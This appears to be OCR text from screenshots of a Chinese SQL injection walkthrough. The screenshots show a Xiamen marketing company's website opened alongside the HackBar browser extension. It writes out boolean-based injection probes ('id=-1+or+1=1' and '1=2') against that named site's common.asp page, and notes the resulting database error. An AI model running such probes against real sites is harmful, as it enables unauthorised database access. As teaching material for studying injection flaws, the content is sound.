 网站首页 介绍最牛 最牛模式 最牛案例 企业新闻 汇款渠道 联系我们
关于我们
介绍最牛
联系我们
汇款渠道
当前位置：网站首页>介绍最牛
介绍最牛
最牛发布网络科技,成立于2010年3月.位于美丽的鹭岛-厦门.是专业从事网络宣传的技术团队!秉承的是手动和软件良性
的结合,也是所有网络宣传的精髓所在.
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2 2 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://www.niufabu.com/common.asp?id=-1+or+1=1
②、当1=1时则无报错
Post data Referer User Agent Cookies Clear All
网站首页 介绍最牛 最牛模式 最牛案例 企业新闻 汇款渠道 联系我们
关于我们
介绍最牛
联系我们
汇款渠道
当前位置：网站首页>
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/common.asp，行 0
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 3 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://www.niufabu.com/common.asp?id=-1+or+1=2 ①、当1=2时给出错误